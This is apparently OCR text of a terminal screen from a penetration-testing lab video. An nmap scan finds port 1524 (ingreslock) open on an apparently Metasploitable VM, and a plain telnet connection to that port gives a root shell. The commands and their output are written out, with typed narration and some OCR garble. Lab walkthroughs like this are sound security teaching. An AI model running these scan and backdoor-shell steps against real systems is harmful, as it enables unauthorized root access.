 Kali 2.0 (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Wed 14:34 1 en1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -sS 192.168.16.125 -p1524
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-09-30 14:32 BST
Nmap scan report for 192.168.16.125
Host is up (0.00030s latency).
PORT STATE SERVICE
1524/tcp open ingreslock
MAC Address: 08:00:27:58:33:36 (Cadmus Computer Systems)
Nmap done: 1 IP address (1 host up) scanned in 13.70 seconds
root@kali:~# so we see the port is open. we can also see that nmpa doesnt class it as 'telnet' this is useful to
remember..^C
root@kali:~#
root@kali:~#
root@kali:~# telnet 192.168.16.125 1524
metasploit framework
192.168.16.125...
Connected to 192.168.16.125.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# we can see we have a root shell on the box
The program 'we' is currently not installed. You can install it by typing:
apt-get install xwpe
bash: we: command not found
root@metasploitable:/# root@metasploitable:/#
Right Ctrl